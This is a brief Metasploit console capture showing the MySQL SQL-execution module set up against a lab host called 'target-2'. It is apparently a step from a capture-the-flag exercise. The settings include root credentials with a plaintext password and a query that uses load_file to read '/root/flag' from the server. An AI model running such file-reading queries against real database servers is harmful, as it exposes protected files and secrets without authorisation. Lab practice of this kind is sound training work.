 msf5 auxiliary(admin/mysql/mysql_sql) > show options
Module options (auxiliary/admin/mysql/mysql_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD fArFLP29UySm4bZj no The password for the specified username
RHOSTS target-2 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
SQL select load_file('/root/flag') yes The SQL to execute.
USERNAME root no The username to authenticate as
msf5 auxiliary(admin/mysql/mysql_sql) >